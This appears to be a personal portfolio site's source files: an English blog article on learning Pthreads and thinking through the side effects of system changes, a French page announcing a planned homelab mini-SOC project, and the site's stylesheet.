

<file: projets/article.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <link rel="icon" href="../images/icone.jpg" type="image/png">
  <title>CTF - KERBEROASTING</title>
  <link rel="stylesheet" href="../stylr.css" />
</head>
<body> <div class="project-container"> <style> h3 { font-family: 'Courier New', monospace; color: #00e5c8; } .question-block { font-family: 'Courier New', monospace; color: #00e5c8; background-color: rgba(0, 229, 200, 0.05); padding: 15px; margin: 15px 0; white-space: pre-line; } </style> <h3>A simple question about Pthreads that made me think differently about IT</h3> <p> So recently I was curious about C, and I decided to start a small course just to become a little bit more familiar with the language. </p> <p> At some point, I arrived at Pthreads. </p> <p> Pthreads are related to POSIX Threads and basically allow a program to have multiple threads running concurrently inside the same process. </p> <p> At first, I understood it in a very simple way. </p> <p> Multiple tasks can run at the same time. </p> 
<div class="question-block"> Without threads

Task 1

Task 2

Task 3

With threads

Thread 1: Task 1
Thread 2: Task 2
Thread 3: Task 3

</div> <p> Cool. </p> <p> But then I asked myself something. </p> 
<p> Wait... if I create multiple threads, doesn't that affect the RAM? </p> 
<img src="/projets/images/3.png" alt="schema" style="max-width: 100%; height: auto;" /> 
  

<p> And honestly, that question is what made me write this article  </p> 
<p> Because after asking that question, I started questioning the question itself. </p> 
<p> Why did I ask that? </p> <p> And then I realized that I sometimes do this naturally when learning IT. </p> 
<p> Someone explains a technology and tells me how to use it. </p> <p> But my brain sometimes goes: </p> 
<p> Okay... but what happens if I actually use it? </p> <p> Not just, does it work? </p> 
<p> But what else does it affect? </p> 
<p> And I think this way of thinking is something really interesting in IT. </p> 
<p> I'm definitely not an expert, by the way. There are probably people with much more experience than me reading this. I'm mostly writing this to share my thoughts and also to keep track of what I'm learning. </p> 
<h3>It's not only about Pthreads</h3> 
<p> My original question was about RAM and threads. But then I realized that the same logic can be applied almost everywhere in IT. </p> 
<p> Let's imagine you're a System Administrator. </p> 
<p> You have a simple objective. You want to block port 80 in the firewall. </p> 
<p> You do it. </p> 

<div class="question-block"> Firewall rule

Block port 80

</div> <p> The rule works. </p> 
<p> Mission accomplished, right? </p> 
<p> Well... maybe. </p> 
<p> As a beginner, I think it's easy to only look at the direct result. </p> 
<p> I wanted to block port 80. </p> 
<p> Port 80 is blocked. </p>
 <p> Great. </p> 
 <p> But then you can start asking other questions. </p> 

<img src="/projets/images/5.png" alt="schema" style="max-width: 100%; height: auto;" /> 

 <h3>What did I actually change?</h3> 
 <p> I blocked port 80 in the firewall. </p> 
 <p> Simple. </p> 
 <p> But a firewall rule is part of a bigger system. </p> 
 <p> So now the next question becomes, what is using this? </p> 
 
 <div class="question-block"> Web server?

Reverse proxy?

Monitoring?

Users?

API?

Other services?

</div> 
<p> Maybe blocking port 80 does exactly what you wanted. </p> 
<p> But maybe something else was depending on it. </p> 
<h3>What depends on it?</h3> 
<p> Sometimes the problem isn't directly visible. </p> 
<div class="question-block"> Service A

depends on

Service B

depends on

Service C

</div> <p> You change something in Service A. </p> 
<p> Then Service C suddenly stops working. </p> 
<p> And you're thinking, wait... I didn't even touch Service C. </p> 
<p> But that's exactly the point. </p> 
<p> Systems are connected. </p> 
<p> One thing can affect another thing indirectly. </p> 
<h3>What could go wrong?</h3> 
<p> Another question I think is useful is, what's the worst-case scenario? </p> 
<div class="question-block"> Website inaccessible?

Production service broken?

Users can't connect?

Monitoring stops working?

Remote access lost?

</div> <p> I'm not saying we should be scared to make changes. </p> 
<p> Otherwise, we would never touch anything 😂. </p> 
<p> But understanding what could happen before making a change seems like a good habit. </p> 
<h3>And how do I go back?</h3> 
<p> This is another thing I think about. </p> 
<div class="question-block"> Something goes wrong.

Can I undo it?

Do I have a backup?

Do I have a rollback plan?

</div> 
<p> Sometimes the change itself is easy. </p>
<p> The difficult part is recovering when something unexpected happens. </p> 
<h3>So what does this have to do with Pthreads?</h3> 
<p> Let's go back to my original question. </p> 
<p> Will Pthreads affect RAM? </p> 
<p> Someone tells you that threads allow multiple tasks to run concurrently. </p> 
<p> Okay. </p> 
<p> But then you can start asking yourself more questions. </p> 
<div class="question-block"> What happens if I create one thread?

What about 10?

100?

1,000?

10,000?

</div> 
<p> Then more questions start appearing. </p> 
<div class="question-block"> Does every thread use memory?

How much memory?

What happens to the CPU?

How does the operating system manage them?

What happens if there are too many?

Do the threads share data?

Can they interfere with each other?

Can something break?

</div> <p> And that's basically the connection I was thinking about. </p> 
<p> The question isn't only how do I use this? </p> 
<p> It's also, what happens when I use this? </p> 
<p> And maybe, what else can this affect? </p> 
<h3>The mindset I'm trying to develop</h3> 

<p> I don't know if there is one perfect name for this. </p> 
<p> Maybe it's related to Systems Thinking. </p> 
<p> Maybe it's Critical Thinking. </p> 
<p> Maybe it's thinking about dependencies. </p> 
<p> Maybe it's thinking about consequences and implications. </p> 
<p> Probably a mix of all of them. </p> 
<p> But the general idea is simple. </p> 
<p> When I'm learning something new in IT, I want to start asking myself questions. </p> 

<div class="question-block"> What does this actually do?

What does it change?

What resources does it use?

What depends on it?

What can be affected?

What are the limits?

What could go wrong?

What happens if I scale this?

How can I recover if something breaks?

</div> <p> Of course, you don't need to overthink absolutely everything. </p> 
<p> You don't need to make a complete analysis before doing something simple. </p> 
<p> But when you're working with systems, networks, servers, security, or programming, I think these questions can become really useful. </p> 
<h3>Final thought</h3> <p> This whole article started with a very simple question. </p> 
<p> Will Pthreads affect RAM? </p> <p> And somehow, that small question made me think about something much bigger. </p> 
<p> When learning IT, I don't only want to know what something does. </p> 
<p> I also want to know what happens behind it. </p> 
<p> What are the consequences? </p> 
<p> What else could this affect? </p> 
<p> Maybe that's Systems Thinking. </p> 
<p> Maybe it's Critical Thinking. </p> 
<p> Maybe it's just asking better questions. </p> 
<p> I don't know yet. </p> 
<p> But I think it's a habit worth developing. </p> 
<img src="/projets/images/7.png" alt="schema" style="max-width: 100%; height: auto;" /> 
 
<h3> Don't only learn how to use something. Try to understand what happens when you use it. </h3> 
<a href="../index.html" class="back" style="color:#00e5c8; text-shadow:0 0 5px #00e5c8; transition:0.3s;"> ← Back Home </a> 
</div> 
</body> 
</html>
</file>

<file: projets/projet.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <link rel="icon" href="../images/icone.jpg" type="image/png">
  <title>PROJET - SOC</title>
  <link rel="stylesheet" href="../stylr.css" />
</head>
<body>
  <div class="project-container">
<h3 class="typing-line">
Je suis en train de monter un mini‑SOC dans mon homelab pour gagner de l’expérience et tester différents scénarios d’attaque. L’idée est de simuler des attaques, analyser les détections et expérimenter avec une petite couche IA, le tout sur une plateforme que je vais héberger sur Proxmox ou VMware.
</h3>   
    <style>
    h3 {
      font-family: 'Courier New', monospace;
      color: #00e5c8;
    }
  </style>

    <img src="images/1.png" alt="shéma" width="420" height="420" />   
    <p><strong></strong><br>
    <p></p>

    <p><strong></strong></p>
    <p><strong></strong></p>
    <p><strong></strong></p>
    <p><strong></strong></p>
    <p><strong></strong></p>


    <a href="../index.html" class="back" style="color:#00e5c8; text-shadow:0 0 5px #00e5c8; transition:0.3s;">← Back Home</a>   
  </div>
</body>
</html>
</file>
<file: stylr.css>
body {
  background: #000;
  color: #00e5c8;
  font-family: 'Courier New', monospace;
  margin: 0;
  padding: 0;
}

/* Bienvenue */
.welcome {
  text-align: center;
  padding: 60px 20px;
  animation: fadeIn 2s ease-in-out;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}

.flag {
  font-size: 3rem;
  color: #00e5c8;
  text-shadow: 0 0 10px #00e5c8;
  animation: wave 2s ease-in-out infinite;
}

@keyframes wave {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-10px); }
}

/* Icônes sociaux */
.social-icons {
  text-align: center;
  padding: 20px;
}

.social-icons i {
  color: #00e5c8;
  font-size: 2rem;
  margin: 0 15px;
  transition: 0.3s;
}

.social-icons i:hover {
  color: #ff00ff;
  transform: scale(1.2);
}

/* Sections */
.section {
  padding: 40px 20px;
  max-width: 1000px;
  margin: 0 auto;
}

.section h2 {
  text-align: center;
  margin-bottom: 30px;
  color: #00e5c8;
}

/* Cartes */
.cards {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
}

.card {
  display: flex;
  width: 1000px;
  height: 190px;
  background: #111;
  border: 1px solid #00e5c8;
  border-radius: 10px;
  overflow: hidden;
  cursor: pointer;
  transition: 0.3s;
  margin: 15px auto;
}

.card:hover {
  transform: scale(1.03);
  box-shadow: 0 0 20px #00e5c8;
}

.card-image {
  flex: 0 0 40%;
  overflow: hidden;
}

.card-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.card-desc {
  flex: 0 0 60%;
  padding: 20px;
  background: #000;
  color: #00e5c8;
}   

.card-desc h3 {
  margin: 0 0 10px;
  color: #00e5c8;
}

.card-desc p {
  margin: 0;
  color: #aaa;
  font-size: 0.9rem;
}   
.project-container {
  max-width: 800px;
  margin: 60px auto;
  padding: 20px;
  color: #00e5c8;
  font-family: 'Courier New', monospace;
  opacity: 0;
  transform: translateY(30px);
  animation: slideIn 1s ease-out 0.3s forwards;
}

@keyframes slideIn {
  to { opacity: 1; transform: translateY(0); }
}

.project-img {
  width: 100%;
  border: 1px solid #00e5c8;
  border-radius: 8px;
  margin: 20px 0;
  opacity: 0;
  animation: fadeIn 2s ease-in-out 0.5s forwards;
}

@keyframes fadeIn {
  to { opacity: 1; }
}

.back {
  color: #00e5c8;
  text-decoration: none;
}
</file>
